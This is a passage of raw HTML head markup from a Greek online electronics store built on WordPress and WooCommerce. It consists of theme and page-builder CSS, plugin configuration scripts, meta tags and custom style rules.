0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/e35560f0ad86dc2bb4dac5afa98f7b55.css?ver=cf961" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"1cdbadc890","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/18038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=18038' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
